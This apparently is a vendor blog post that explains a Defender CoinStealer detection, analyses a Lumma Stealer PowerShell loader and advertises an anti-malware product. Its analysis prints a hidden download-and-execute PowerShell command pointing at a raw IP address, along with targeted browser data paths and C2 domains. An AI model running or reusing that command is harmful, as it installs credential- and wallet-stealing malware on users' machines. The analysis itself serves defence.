
Trojan:PowerShell/CoinStealer.RP!MTB is a detection of Microsoft Defender, that normally flags malware that can steal cryptocurrency wallets. You may see it popping up after downloading a program from the Web or running a dodgy PowerShell script. More precisely, it collects credentials of different applications, and crypto wallets are among its primary targets. The Stealthiness of this malware makes it hard to delete manually, so in this post, I will show you how to remove it.
Trojan:PowerShell/CoinStealer.RP!MTB Virus Detection Overview
Trojan:PowerShell/CoinStealer.RP!MTB detection name corresponds to an infostealer malware that targets crypto wallets among other things. The malware family it belongs to may be different, as the main reason why it is detected – targeting crypto wallets credentials – is now a widespread feature of infostealers. Also, the detection name points clearly at this virus running commands in the PowerShell environment. This, in fact, complicates the analysis: the detection of Microsoft Defender points at a genuine PowerShell instance.
One less obvious thing about CoinStealer.RP!MTB is the fact of it being a detection of a heuristic system. That is actually the reason why it has no identification of a malware family in the detection name. With this detection, Microsoft Defender effectively says “I have noticed fishy activity that targets at stealing login data to crypto wallets”. At the same time, it is hardly a false positive: while heuristics can show a false detection, there are no cases of CoinStealer being incorrect.
Dangers of this malware, aside from the said crypto wallet losses, is losing access to your online accounts. At its core, the CoinStealer virus is an infostealer, thence it can target social media accounts and accounts of desktop apps. Several samples that I’ve been analyzing were stealing Discord and Steam session tokens.
Spreading Ways
PowerShell script is a rather common form for malicious programs, though it requires some specific spreading approaches. In particular, “useful scripts for Windows speed-up” or similar stuff that you may find online is what can carry this virus. And there’s more – frauds constantly seek for new ways to make the user execute the malware on their own.

For instance, they may use landing pages that appear after the redirect from another website, asking to download and run the script “to prove that you’re not a robot”. In some cases, there was an entire malicious script posted as a text, with the demand to copy it and paste into the PowerShell. Obviously, this won’t end up with anything but malware injection. And this is what fits the Trojan:PowerShell/CoinStealer.RP!MTB ideally.
Technical Analysis
Now, let’s have a deeper look into how the malicious script functions. In fact, the PowerShell part is mostly about downloading the actual malware. PS scripts, although being abused by malware quite often, are not fit for accessing folders or extracting data. Still, it is enough to download the virus and configure the networking so the malware will have no problems with C2 communications. It also provides the malicious program with all the necessary privileges and anti-detection protection, so it runs unbothered.
One particular malware sample that uses PowerShell scripts for loading is Lumma Stealer. The script that eventually creates the Trojan:PowerShell/CoinStealer.RP!MTB detection runs a rather simple operation. It connects to a remote server, downloads the file, and runs it from that exact location.
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://20.99.186.246:223/1.exe', 'C:\\Users\\%username%\\AppData\\Local\\erk3nfaib.exe');Start-Process 'C:\\Users\\%username%\\AppData\\Local\\erk3nfaib.exe'
Malware Execution
As I’ve opted for Lumma as the most prominent “user” of the injection through PowerShell, I will further analyze it to show what it can do in the infected system. Following the execution, it loads the DLLs by abusing svchost.exe – a legitimate Windows process. Malware simply commands it to execute the library it needs:
C:\Windows\System32\svchost.exe -k LocalService -p -s LicenseManager
C:\Windows\system32\svchost.exe -k DcomLaunch -p
This is what gives malware not only the full set of libraries to run with but also the much-needed persistence. At this point, part of the CoinStealer virus files are running with system-level privileges, so antivirus programs will likely treat it as a safe process. Further, it switches to the main course of the attack – collecting user data.
Data Collection
Despite the fact that I’ve chosen a specific malware family to show off the capabilities of the malware that the Trojan:PowerShell/CoinStealer.RP!MTB can deliver, the same list applies to pretty much any infostealer that can appear under this circumstance. It goes through the folders of web browsers, collecting login credentials.
%localappdata%\\Google\\Chrome\\User Data
%localappdata%\\Chromium\\User Data
%localappdata%\\Microsoft\\Edge\\User Data
%localappdata%\\Kometa\\User Data
%localappdata%\\Opera Software\\Opera Stable
%localappdata%\\Opera Software\\Opera GX Stable
Data collection from the browser is followed by the much expected collection of crypto wallets data. It seeks for the keywords in file and folder names (like “bitcoin” or “coinbase”) to locate the needed directory. Then, it goes for the Important Files/Profile and dumps all the data from these folders. This further allows cybercriminals to drain all the contents of these wallets.
Exfiltration & C2 Communications
The malware rarely employs unusual tactics when it comes to communications with the command server. It carries a pack of C2 addresses embedded into its own code, and goes through this list trying to find an active one.
https://barebrilliancedkoso.shop/api
https://liabiliytshareodlkv.shop/api
https://notoriousdcellkw.shop/api
After establishing the connection, CoinStealer.RP!MTB sends the entire pack of data to the command server. Depending on the malware sample, it may be a plain text file, or an archive with extracted credentials sorted by the source and type. But almost always it uses encrypted connection, which prevents almost any attempts of packet analysis.
How to Remove Trojan:PowerShell/CoinStealer.RP!MTB?
To get rid of the CoinStealer.RP!MTB, I recommend using GridinSoft Anti-Malware. Removing both malicious script and the actual malware manually is not a trivial task, as they may hide pretty deep in the system. Also, as it usually happens to modern malware, it creates several copies of itself in the disk, making the manual removal even more complicated. GridinSoft Anti-Malware will do all this for you in just a few clicks.

Download and install Anti-Malware by clicking the button below. After the installation, run a Full scan: this will check all the volumes present in the system, including hidden folders and system files. Scanning will take around 15 minutes.
After the scan, you will see the list of detected malicious and unwanted elements. It is possible to adjust the actions that the antimalware program does to each element: click "Advanced mode" and see the options in the drop-down menus. You can also see extended information about each detection - malware type, effects and potential source of infection.

Click "Clean Now" to start the removal process. Important: removal process may take several minutes when there are a lot of detections. Do not interrupt this process, and you will get your system as clean as new.